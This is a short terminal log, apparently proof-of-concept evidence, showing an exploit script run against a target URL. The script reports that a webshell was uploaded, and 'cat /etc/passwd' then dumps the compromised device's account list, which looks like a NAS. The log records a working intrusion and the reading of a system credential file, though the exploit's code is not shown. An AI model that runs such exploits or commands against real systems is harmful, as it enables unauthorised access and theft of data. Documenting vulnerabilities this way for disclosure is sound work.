 ┌──(root㉿DESKTOP-GSG4F7H)-[/tmp/poc/Pocsuite-master]
└─# python3 /tmp/exp.py --url http://1
[/] Uploading shell...
[+] Upload succeeded
# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/false
admin:x:3:3:TOS User,:/home/admin:/bin/bash
sync:x:4:100:sync:/bin:/bin/sync
guest:x:6:4:Linux User,:/home/guest:/bin/false
mail:x:8:8:mail:/var/spool/mail:/bin/false
www-data:x:33:33:www-data:/var/www:/bin/false
operator:x:37:37:Operator:/var:/bin/false
nobody:x:65534:65534:nobody:/home:/bin/false
TimeMachine:x:1000:1000:Linux User,:/home:/bin/false
avahi:x:1001:1001::/:/bin/false
dbus:x:1002:1002:DBus messagebus user:/var/run/dbus:/bin/false
input:x:1003:1003::/:/bin/false
nslcd:x:1004:1004:nslcd user:/:/bin/false
sshd:x:1005:1005:SSH drop priv user:/:/bin/false
transmission:x:1006:1006:Transmission Daemon:/var/lib/transmission:/bin/false
plex:x:1007:1007::/home/plex:
goodfriend:x:2:4:TOS User,,,:/home/goodfriend:/bin/bash
#